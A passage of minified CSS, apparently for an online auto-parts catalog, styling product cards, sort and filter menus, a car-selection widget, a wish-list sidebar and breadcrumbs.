li{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1}.catalog-sort-list a{position:relative;display:inline-block;vertical-align:middle;padding:14px 7px;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s}.catalog-sort-list a[disabled=disabled]:hover,.catalog-sort-list a[disabled]:hover{opacity:.5}.catalog-sort-list a:focus,.catalog-sort-list a:hover{text-decoration:none}.catalog-sort-list a:hover{opacity:.75}.catalog-sort-list a.active{color:#4982bd;background-color:#e6eef6}.catalog-sort-list a.price-down,.catalog-sort-list a.price-up{padding-right:20px}.catalog-sort-list a.price-down:after,.catalog-sort-list a.price-up:after{content:"arrow_upward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;right:3px;color:#a0a0a0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.catalog-sort-list a.price-up:after{transform:translateY(-50%) rotate(180deg)}.catalog-products{position:relative}.catalog-products:first-child{margin-top:0}.catalog-products .pagination .ajax-button{display:inline-block}.catalog-products-list{position:relative;background:#fff}#list{display:flex;flex-direction:column}#list .catalog-products-column{width:100%}#list .catalog-products-column .product-micro-header{display:flex;flex-direction:column;justify-content:space-between;min-height:250px}#list .catalog-products-column .product-micro-header .product-micro-image img{min-height:200px;max-height:200px}#list .catalog-products-column .product-micro-header .product-micro-image .product-micro-label-top-left-container .label-tooltip{border-radius:50px;margin:5px;min-width:70px}#list .catalog-products-column .product-micro-list-section{display:flex;justify-content:space-between;align-items:flex-start}#list .catalog-products-column .product-micro-list-section .list-wrapper{display:flex}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-title{min-height:auto}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-title a{min-height:auto;justify-content:flex-start}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-characteristic{position:static;max-height:-moz-fit-content;max-height:fit-content;box-shadow:none;padding:10px 0}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-rating{display:flex;margin:15px 0}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-rating .stars{width:9px;height:9px;margin-left:1px;background-position:50%;background-repeat:no-repeat;background-size:cover}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-rating .stars.empty{background-image:url(../../images/star-empty.svg)}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-rating .stars.full{background-image:url(../../images/star-full.svg)}#list .catalog-products-column .product-micro-list-section .product-micro-list .product-micro-rating .stars-count{color:#a0a0a0;margin-left:5px;font-size:.8125rem;line-height:.92307692}#list .catalog-products-column .product-micro-list-section .product-micro-body-main .product-micro-price{align-items:flex-start;margin-right:10px}#list .catalog-products-column .product-micro-list-section .product-micro-body-main .product-micro-price .product-micro-available{padding:10px 0}#list .catalog-products-column .product-micro-list-section .product-micro-body-main .product-micro-cart .add-to-cart{width:180px}#list .catalog-products-column .product-micro-section.in-cart .product-micro-cart .add-to-cart{display:none}#list .catalog-products-column .product-micro-section.in-cart .product-micro-cart .in-cart{display:flex;align-items:center;justify-content:center;width:180px}.catalog-products-count{font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;font-size:.6875rem;line-height:1.36363636;z-index:1;margin-top:10px}.catalog-products-row{margin:0;flex-wrap:wrap;display:flex}.catalog-products-row:last-child .category-catalog-column{border-bottom-color:transparent}.category_catalog_title_wrapper{display:flex;width:100%;justify-content:space-between;align-items:center;padding:10px;border-top:1px solid #e6eef6;margin-top:40px}.category_catalog_title_wrapper:first-of-type{margin-top:0}.category_catalog_title_wrapper .category_catalog_title{font-weight:400;font-style:normal;font-size:1rem;letter-spacing:1px;line-height:1.5;text-transform:uppercase}.catalog-products-column{vertical-align:top!important;padding:15px 0;position:relative;border-bottom:1px solid #e6eef6}.catalog-products-column:after,.catalog-products-column:before{content:"";position:absolute;top:0;background:#fff;height:100%;width:0}.catalog-products-column:before{right:100%}.catalog-products-column:after{border-right:1px solid #e6eef6;right:0;height:86%;top:35px}.catalog-products-column:hover{z-index:2;border-right-color:transparent;box-shadow:0 4px 20px 10px rgba(0,0,0,.15)}.catalog-products-column:hover:after,.catalog-products-column:hover:before{width:10px}.catalog-products-column:hover:after{right:-11px;height:100%;top:0}.catalog-products-column:hover .product-micro-rating{visibility:visible}.catalog-products-column:hover .product-micro-section,.catalog-products-column:nth-child(4n){border-right-color:transparent}.catalog-products-column:nth-child(4n):after{border-right:1px solid transparent}.catalog-part-list-wrap{margin-bottom:40px}@media screen and (min-width:1023px){.catalog-products-column:nth-child(4n):after{border-right:1px solid #e6eef6}}@media screen and (min-width:1440px){.catalog-products-column:nth-child(5n):after{border-right:1px solid transparent}}@media screen and (min-width:1919px){.catalog-products-column:nth-child(6n):after{border-right:1px solid transparent}.catalog-products-column:nth-child(5n):after{border-right:1px solid #e6eef6}}.catalog-products-message{padding:20px;font-size:.875rem;line-height:1.42857143;text-align:center}.product-banner-micro-section{position:relative;font-size:0;line-height:1;text-align:center;overflow:hidden;height:400px}.product-banner-micro-section img{display:block;position:absolute;top:50%;left:50%;width:auto;height:auto;max-width:inherit;min-width:100%;min-height:100%;transform:translate(-50%,-50%);z-index:1}.sub-category-catalog-section{margin:0}main{background-color:#fff}.catalog-header-block{padding-top:0}.catalog-header-block .breadcrumbs.container-wide{padding-left:32px}.catalog-header-block .breadcrumbs.container-wide .catalog-container.breadcrumbs-container-wide .breadcrumbs-list .breadcrumbs-child{margin-right:22px}.catalog-header-block .breadcrumbs.container-wide .catalog-container.breadcrumbs-container-wide .breadcrumbs-list .breadcrumbs-child:after{top:3px;width:10px;height:10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E")}.catalog-header-block .breadcrumbs.container-wide .catalog-container.breadcrumbs-container-wide .breadcrumbs-list .breadcrumbs-child span{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px}.container-wide{position:relative;max-width:1440px!important;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}.container-wide .section-header-wrapper{border-top:none!important}.breadcrumbs-container-wide{margin:unset!important}.sub-category-catalog-list{position:relative;overflow:hidden;padding:40px 24px 0}.sub-category-catalog-row{position:relative;font-size:0;margin:0}.sub-category-catalog-row.row-6-items .sub-category-catalog-column{width:calc(16.6666% - 16px)}.sub-category-catalog-column{margin:0 8px 40px;position:relative;display:inline-block;vertical-align:top;width:calc(20% - 16px);border-radius:12px}.sub-category-catalog-column:hover{z-index:1;border-radius:12px;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12)}.sub-category-catalog-column:hover .sub-category-micro-title{color:#0c62d5}.sub-category-micro-section{position:relative;display:block;background-color:#fff;text-align:center;border-radius:12px}.sub-category-micro-section-link{display:block;width:100%;padding-top:16px;padding-bottom:24px}.sub-category-micro-header{position:relative}.sub-category-micro-image{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:140px}.sub-category-micro-image a{display:block}.sub-category-micro-image img{display:inline-block;max-width:100%;max-height:140px;width:auto;height:auto;-o-object-fit:contain;object-fit:contain}.sub-category-micro-title{position:relative;padding:0 20px;margin:8px 0 0;display:flex;align-items:center;justify-content:center;width:100%;height:48px;font-weight:500;font-size:16px;line-height:24px;color:#152242;font-family:Lato;overflow:hidden}.sub-category-micro-title .category-title-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@supports (-webkit-line-clamp:2){.sub-category-micro-title .category-title-text{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.sub-category-micro-title:first-child{margin-top:0}.sub-category-micro-title a{max-height:30px;color:#363946;text-decoration:none;transition:opacity .3s ease 0s}.sub-category-micro-title a[disabled=disabled]:hover,.sub-category-micro-title a[disabled]:hover{opacity:.5}.sub-category-micro-title a:focus,.sub-category-micro-title a:hover{text-decoration:none}.sub-category-micro-title a:hover{opacity:.75}.catalog-filter-menu{position:relative;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #e6eef6}.catalog-filter-menu-group{position:relative;margin:10px 0 0;padding:15px 0 0;border-top:1px solid #e6eef6}.catalog-filter-menu-group:first-child{margin-top:0;padding-top:0;border-top:none}.catalog-filter-menu-group ul{position:relative;margin:10px 0 0;padding:0 0 0 10px}.catalog-filter-menu-group ul li{display:flex;padding-right:15px;font-size:.8125rem;line-height:1.92307692}.catalog-filter-menu-group ul li:first-child{margin-top:0}.catalog-filter-menu-group ul li.active a{color:#363946;background-color:#e6eef6}.catalog-filter-menu-group a{display:inline-block;vertical-align:middle;padding:0 5px;color:#1e7be2;text-decoration:none;transition:opacity .3s ease 0s;margin-right:5px}.catalog-filter-menu-group a[disabled=disabled]:hover,.catalog-filter-menu-group a[disabled]:hover{opacity:.5}.catalog-filter-menu-group a:focus,.catalog-filter-menu-group a:hover{text-decoration:none}.catalog-filter-menu-group a:hover{opacity:.75}.catalog-filter-menu-group a:last-child{margin-right:0}.catalog-filter-menu-group span{display:inline-block;vertical-align:middle;color:#a0a0a0}.catalog-filter-menu-group-title{font-size:.875rem;line-height:1}.search-results-page{font-family:Lato}.search-results-page h1{font-size:1.5rem;line-height:1}.search-results-page .catalog_container{max-width:1440px;margin:0 auto;display:block}.search-results-page .search-results-title{margin:20px 0;padding:0 32px}.catalog-filter-current-item-list{position:relative;font-size:0}.catalog-filter-current-item-list li{margin:0 10px 10px 0}.catalog-filter-current-item,.catalog-filter-current-item-list li{display:inline-block;vertical-align:middle;font-size:.8125rem;line-height:1}.catalog-filter-current-item{position:relative;margin:0;padding:4px 20px 4px 4px;border-radius:10px;border:1px solid rgba(7,86,165,.5);background-color:#e6eef6;color:#0756a5;cursor:pointer}.catalog-filter-current-item:after{content:"close";position:absolute;top:50%;right:4px;font-size:.625rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:#0756a5;opacity:.5;transform:translateY(-50%);z-index:1}.add-car-button{position:relative;display:block;width:100%;max-width:220px;color:#fff;background-color:#0756a5;border-radius:0 2px 2px 0;cursor:pointer}.add-car-button.opened{color:#4982bd;background-color:#e6eef6}.add-car-button.opened .add-car-button-prepend{color:#1e7be2;border-right:1px solid rgba(30,123,226,.2)}.add-car-button.opened .add-car-button-prepend:before{content:"indeterminate_check_box"}.add-car-button.opened .add-car-button-icon:after{color:#fff;opacity:1}.add-car-button-prepend{position:absolute;top:0;left:0;display:block;color:inherit;width:40px;height:40px;border-right:1px solid hsla(0,0%,100%,.3);opacity:.7}.add-car-button-prepend:before{content:"add_circle";position:absolute;top:50%;left:50%;font-size:1rem;color:inherit;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.add-car-button-content{position:relative;display:flex;align-items:center;justify-content:center;padding:0 10px 0 50px;height:40px}.add-car-button-icon{position:relative;display:inline-block;vertical-align:middle;margin-right:5px}.add-car-button-icon:before{content:"directions_car";font-family:Material Icons;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;font-feature-settings:"liga";font-size:.75rem}.add-car-button-icon:after,.add-car-button-icon:before{display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;line-height:1}.add-car-button-icon:after{content:"check_material";position:absolute;top:2px;right:-2px;width:6px;background-color:#4caf50;border:1px solid #fff;border-radius:2px;font-family:Material Icons;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;font-feature-settings:"liga";font-size:.375rem;opacity:0;z-index:1}.add-car-button-title{position:relative;display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;text-transform:uppercase}.add-car-section{display:none;position:relative;margin:20px 0 0;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.add-car-section:first-child{margin-top:0}.add-car-section.opened{display:block}.add-car-section.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}.add-car-section.disabled:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}.add-car-content{position:relative;padding-bottom:30px}.add-car-slide{position:relative;padding:10px 20px;display:none}.add-car-slide.opened{display:block}.add-car-slide[data-step="2"] .add-car-body{padding-bottom:20px}.add-car-header{position:relative;padding-right:80px}.add-car-header .close-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.add-car-body{position:relative;margin:20px 0 0}.add-car-body:first-child{margin-top:0}.add-car-body .dropdown{position:relative;margin:5px 0 0;z-index:2}.add-car-body .dropdown:first-child{margin-top:0}.add-car-header-title{position:relative;display:inline-block;vertical-align:middle;margin-right:10px;font-size:.75rem;line-height:1;text-transform:uppercase}.add-car-header-title:last-child{margin-right:0}.add-car-header-title.is-arrow-prev{padding-left:15px}.add-car-header-title.is-arrow-prev:before{content:"arrow_back";position:absolute;top:50%;left:0;color:#363946;font-size:.75rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.add-car-header-title.is-refresh{padding-left:15px}.add-car-header-title.is-refresh:before{content:"refresh";position:absolute;top:50%;left:0;color:#363946;font-size:.75rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.add-car-header-title.is-button{color:rgba(7,86,165,.7);text-transform:none;cursor:pointer}.add-car-form{position:relative;padding-right:100px;z-index:3;display:flex}.add-car-form .form-row{position:relative;width:25%;margin:0;padding:0 8px}.add-car-form .form-row:first-child{padding-left:0}.add-car-form .form-row.is-button{position:absolute;right:0;top:0;z-index:1;padding-right:0;width:auto}.add-car-form .customselect.bottom.opened .customselect-body{bottom:auto;margin-bottom:0!important}.add-car-form .button{height:38px}.add-car-params-group{position:relative}.add-car-params-group .row-inline{margin-top:10px}.add-car-params-group .row-inline:first-child{margin-top:0}.add-car-params-left,.add-car-params-right,.add-car-result-left,.add-car-result-right{vertical-align:top}.add-car-params-left,.add-car-result-left{padding-top:10px}.add-car-params-right{font-size:0;padding-right:0}.add-car-params-title{display:inline-block}.add-car-params-micro,.add-car-params-title{position:relative;vertical-align:middle;font-size:.8125rem;line-height:1.15384615}.add-car-params-micro{display:inline-flex;margin:5px;padding:7px 10px;height:32px;align-items:center;text-align:center;text-transform:uppercase;border-radius:2px;border:1px solid #e6eef6;background-color:#fff;-webkit-user-select:none;-moz-user-select:none;user-select:none}.add-car-params-micro.active{cursor:pointer}.add-car-params-micro.active:hover{color:#fff;background-color:#0756a5;border-color:#0756a5;box-shadow:0 1px 10px rgba(0,0,0,.1)}.add-car-params-micro.active:hover .count{color:#fff;opacity:.6}.add-car-params-micro .count{color:#a0a0a0;margin-left:5px}.add-car-pagination{position:absolute;display:block;width:100%;left:0;bottom:10px;text-align:center;line-height:1;z-index:1}.add-car-bullet{position:relative;display:inline-block;vertical-align:middle;margin-right:5px;width:10px;height:10px;border-radius:50%;background-color:#e6eef6;cursor:pointer}.add-car-bullet.active{opacity:.8;background-color:#0756a5}.add-car-bullet:last-child{margin-right:0}.add-car-result-group{position:relative;padding:0 0 0 10px}.add-car-result-group:before{content:"";position:absolute;top:16px;left:0;width:1px;height:calc(100% - 30px);background-color:#1d7be2;opacity:.2;z-index:1}.add-car-result-group.is-fabric:before{opacity:0}.wish-list-sidebar{position:relative;padding:10px;border-top:2px solid #4caf50;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.wish-list-sidebar .button{display:block;margin:15px 0 0;width:100%;height:40px;font-size:.875rem;line-height:1}.wish-list-sidebar .button:first-child{margin-top:0}.wish-list-sidebar-title{font-size:.8125rem;line-height:1.23076923}.wish-list-sidebar-sub-title{font-size:.75rem;line-height:1.25}.wish-list-sidebar-content{position:relative;margin:25px 0 0}.wish-list-sidebar-content:first-child{margin-top:0}.wish-list-sidebar-content table{margin:10px 0 0}.wish-list-sidebar-content table:first-child{margin-top:0}.wish-list-sidebar-content table p{font-size:.625rem;line-height:1.3;color:#a0a0a0;opacity:.8}.wish-list-sidebar-content table td{padding:10px 5px}.wish-list-sidebar-content table td:first-child{width:45px;padding-left:0}.wish-list-sidebar-content table td:last-child{padding-right:0}.parts-catalog-top-panel{height:auto;padding-bottom:10px;position:relative;border-bottom:1px solid #e6eef6;display:flex}.parts-catalog-top-panel:after{display:block;content:"";position:absolute;bottom:-1px;left:0;right:0;border-bottom:1px solid #e6eef6}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs{z-index:5;width:-moz-available;width:-webkit-fill-available;display:flex;align-items:center}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .catalog-active-filter-title{font-size:.8125rem;line-height:1.38462;color:#363946;margin-right:15px;display:flex;font-weight:600}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumbs-list{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-start;margin:10px;width:-moz-max-content;width:max-content}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item{position:relative;display:flex;align-items:center}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .filter-wrapper{position:relative;margin-right:4px;display:flex;align-items:center}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .filter-wrapper:hover{cursor:pointer}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .filter-wrapper:hover .item-text{color:#ff5f55;text-decoration:line-through}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .filter-wrapper:hover .button-item-delete{display:block;width:11px;height:11px;position:absolute;top:50%;transform:translateY(-50%);right:10px}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .filter-wrapper:hover .button-item-delete:before{content:"clear";position:absolute;top:50%;left:50%;font-size:.875rem;color:#ff5f55;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .item-text{border:1px solid #dae1e9;border-radius:50px;background:#fff;font-size:.6875rem;line-height:1;font-weight:600;font-style:normal;color:#363946;padding:5px 25px 5px 5px}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete{display:block;width:11px;height:11px;position:absolute;top:50%;transform:translateY(-50%);right:10px}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:before{content:"clear";position:absolute;top:50%;left:50%;font-size:.875rem;color:#ff5f55;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.parts-catalog-top-panel .catalog-active-filter-breadcrumbs .clear-all-filter-items{font-size:.8125rem;line-height:1.38462;color:#363946;display:flex;align-items:center;justify-content:center;padding:2px 10px;border-radius:50px;border:1px solid #ff5f55;text-transform:capitalize}.parts-catalog-top-panel .catalog-filter-sort-list{width:50%;line-height:13px;display:flex;align-items:center;justify-content:flex-end}.parts-catalog-top-panel .catalog-filter-sort-list .catalog-filter-sort-title{display:inline-block;vertical-align:middle;font-size:.6875rem;line-height:1.36363636;color:#363946;margin-right:5px}.parts-catalog-top-panel .catalog-filter-sort-list .filters-sort-list{display:flex;align-items:center}.parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link{display:inline-block;text-transform:lowercase;color:#4982bd;font-size:.6875rem;line-height:1.36363636;margin:0 5px;cursor:pointer}.parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link:hover{color:#ff5f55}.parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link.active{font-weight:600;color:#363946;cursor:default}.product-micro-available{display:flex;justify-content:space-between;padding:0 10px 5px 15px;font-weight:600}.product-micro-available p{font-size:.8125rem;line-height:.92307692;text-transform:lowercase}.product-micro-available .product-micro-rating{width:50%;display:flex;justify-content:flex-end;visibility:hidden}.product-micro-available .product-micro-rating .stars{width:9px;height:9px;margin-left:1px;background-position:50%;background-repeat:no-repeat;background-size:cover}.product-micro-available .product-micro-rating .stars.empty{background-image:url(../../images/star-empty.svg)}.product-micro-available .product-micro-rating .stars.full{background-image:url(../../images/star-full.svg)}.product-micro-available .product-micro-rating .stars-count{color:#a0a0a0;margin-left:5px;font-size:.8125rem;line-height:.92307692}.product-stickers-wrapper{display:flex;flex-wrap:wrap;margin-bottom:15px}.product-stickers-wrapper .product-stickers-item{background:rgba(54,57,70,.08);border-radius:5px;width:70px;height:40px;margin:1px 2px;display:flex;align-items:center;justify-content:center;position:relative}.product-stickers-wrapper .product-stickers-item .product-stickers-info{position:absolute;visibility:hidden;opacity:0;transition:.3s;padding:20px;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:2px;top:58px;background:#fff;width:-moz-max-content;width:max-content;min-width:190px;max-width:380px;z-index:1}.product-stickers-wrapper .product-stickers-item .product-stickers-info:before{content:"";position:absolute;width:20px;height:20px;background:#fff;top:-10px;left:calc(50% - 10px);transform:rotate(45deg)}.product-stickers-wrapper .product-stickers-item:hover .product-stickers-info{visibility:visible;opacity:1}.product-micro-body-main{display:flex;padding:10px 10px 5px 15px;justify-content:space-between;min-height:100px}.product-micro-body-main .product-micro-price{display:flex;flex-direction:column;justify-content:flex-start;font-size:1.125rem;line-height:1.11111111}.product-micro-body-main .product-micro-price span{font-size:.75rem;line-height:.91666667}.product-micro-body-main .product-micro-price .hasOldPrice{font-weight:600;font-size:24px;line-height:30px;color:#ff5f55}.product-micro-body-main .product-micro-price .hasOldPrice span{font-weight:600;font-size:13px;line-height:18px;color:#ff5f55}.product-micro-body-main .product-micro-price .old-price{font-size:13px;line-height:14px;-webkit-text-decoration-line:line-through;text-decoration-line:line-through;color:#a0a0a0}.product-micro-body-main .product-micro-price .barter-price{font-weight:600;font-size:14px;line-height:18px;color:#4caf50;margin-top:5px}.product-micro-body-main .product-micro-price .barter-price-descr{font-size:.625rem;line-height:1;color:#a0a0a0;margin-top:3px}.product-micro-body-main .product-micro-cart .add-to-cart{background:#4caf50;border-radius:3px;min-width:40px;height:40px;display:flex;align-items:center;justify-content:center;cursor:pointer;padding:0 10px;color:#fff;font-weight:600}.product-micro-body-main .product-micro-cart .add-to-cart img{margin-right:8px}.product-micro-body-main .product-micro-cart .add-to-cart:hover{background:#357f38}.product-micro-body-main .product-micro-cart .in-cart{font-size:.8125rem;line-height:1.38462;border-radius:3px;display:none;padding:10px;color:#4caf50;border:1px solid rgba(76,175,80,.25);min-width:40px;font-weight:600;width:-moz-fit-content;width:fit-content;height:40px}.product-micro-body-main .product-micro-cart .in-cart img{margin-right:8px}.product-micro-body-main .product-micro-cart.suppliers-block{background:#fff9f2;border:1px solid #ffc483;border-radius:4px;padding:5px;position:relative;height:-moz-max-content;height:max-content}.product-micro-body-main .product-micro-cart.suppliers-block .title{font-size:.75rem;line-height:1.08333333;color:#1e7be2;font-weight:700}.product-micro-body-main .product-micro-cart.suppliers-block .description{position:absolute;top:105%;left:50%;transform:translateX(-50%);max-width:380px;padding:20px;display:none;z-index:4;background:#fff;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:3px}.product-micro-body-main .product-micro-cart.suppliers-block:hover .description{display:block}.product-micro-body-main.status-1 .product-micro-price .barter-price{display:none}.product-micro-body-main.status-1 .product-micro-price .current-price{color:#ff5f55}.product-micro-body-main.status-2 .product-micro-price .barter-price{color:#4caf50}.product-micro-body-main.status-3 .product-micro-price .current-price{color:#ff5f55}.product-micro-body-main.status-3 .product-micro-price .barter-price{color:#4caf50}.product-micro-section.in-cart .product-micro-cart .add-to-cart{display:none}.product-micro-section.in-cart .product-micro-cart .in-cart{display:flex;align-items:center;justify-content:center}.catalog-container{position:relative;padding:0 32px;max-width:1920px}.catalog-container.secondary-block{margin-top:48px}.catalog-header-container{padding:0 32px}.catalog-header-container h1{font-weight:700;font-size:32px;line-height:40px;font-family:Lato!important;color:#152242}.catalog-col-sidebar{display:flex;flex:0 0 340px;padding:0 5px 0 10px;box-sizing:border-box;position:relative;flex-direction:column}.catalog-container .row-inline{display:flex}.catalog-col-content{width:100%;box-sizing:border-box;position:relative;padding:0 10px}.product-characteristic{font-size:.75rem;line-height:1.25;padding:0 10px;width:100%;overflow:hidden;max-height:0;position:absolute;top:99%;background:#fff;z-index:2;box-shadow:0 16px 20px rgba(0,0,0,.15)}.product-characteristic .product-characteristic-item{margin:3px 0;font-family:gothampro,sans-serif}.product-characteristic .product-characteristic-item:first-of-type{margin-top:0}.product-characteristic .product-characteristic-item .group-title{color:#a0a0a0;text-transform:lowercase}.catalog-page{max-width:1366px;margin:0 auto}.catalog-page .breadcrumbs-list{margin:10px 0;color:#1e7be2;font-size:.8125rem;line-height:.92307692;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal}.catalog-page .page-title{margin-top:30px}.catalog-widget{background:#f5f5f5;border:1px solid rgba(54,57,70,.07);border-radius:3px;padding:15px 0 25px;margin-top:15px;position:relative}.catalog-widget .widget-title{padding:0 20px;font-size:1rem;line-height:1.25;color:#363946}.catalog-widget .widget-controls{position:absolute;right:35px;top:15px;width:26px;display:flex;justify-content:space-between}.catalog-widget .widget-controls div{width:10px;height:10px;border-radius:50%;background:#dae1e9}.catalog-widget .widget-controls div.not-active{background:#4982bd;cursor:pointer}.catalog-widget .widget-separator-grey{width:100%;height:1px;background:#363946;opacity:.05;margin:5px 0 25px}.catalog-widget .widget-selection{padding:0 20px;display:flex;justify-content:space-between}.catalog-widget .widget-selection .field-wrapper{width:230px;height:38px;position:relative;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.08);margin-right:5px}.catalog-widget .widget-selection .field-wrapper:after{content:"keyboard_arrow_down";position:absolute;top:50%;right:0;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.75rem;line-height:1;transform:translateY(-50%);color:#0756a5;z-index:1}.catalog-widget .widget-selection .field-wrapper input{width:100%;height:100%;box-shadow:none}.catalog-widget .widget-selection .field-wrapper input::-moz-placeholder{color:#a0a0a0}.catalog-widget .widget-selection .field-wrapper input::placeholder{color:#a0a0a0}.catalog-widget .widget-selection .field-wrapper input:focus{border-color:#dae1e9}.catalog-widget .widget-selection .field-wrapper input.complete{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper{position:absolute;visibility:hidden;padding:7px 5px 7px 0;opacity:0;top:100%;left:0;width:100%;transition:.5s;background:#fff;z-index:3;border:1px solid #e6eef6;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper .select-list{width:100%;max-height:252px;overflow-y:auto;scrollbar-width:thin;scrollbar-color:#d8d8d8 #f5f7f8}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper .select-list::-webkit-scrollbar{width:5px}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper .select-list::-webkit-scrollbar-thumb{background-color:#d8d8d8;border-radius:5px}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper .select-list::-webkit-scrollbar-track{background-color:#f5f7f8}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper p{cursor:pointer;font-size:.8125rem;line-height:.92307692;margin-right:5px;padding:7px 5px 7px 10px;background:#fff;transition:.3s}.catalog-widget .widget-selection .field-wrapper .select-list-wrapper p:hover{background:#e6eef6}.catalog-widget .widget-selection 